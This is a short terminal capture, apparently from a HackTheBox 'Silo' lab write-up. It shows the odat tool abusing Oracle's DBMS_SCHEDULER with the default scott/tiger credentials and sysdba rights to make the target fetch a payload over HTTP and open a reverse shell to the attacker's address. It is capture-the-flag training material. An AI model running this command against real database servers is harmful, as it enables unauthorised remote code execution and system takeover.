 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Silo]
└─# odat dbmsscheduler  -s silo.htb -U scott -P tiger -d XE --sysdba --reverse-shell 10.10.14.69 443
[1] (10.129.95.188:1521): Try to give you a reverse shell from the 10.129.95.188 server
Give me the local port for the temporary http file server {e.g. 8080): 8080
10.129.95.188 - - [22/Oct/2023 09:14:44] "GET /IVBMQTANXX HTTP/1.1" 200 -
[+] The Job is finish
nc: invalid option -- '4'
nc -h for help
[+] The Job is running
[+] The Job is finish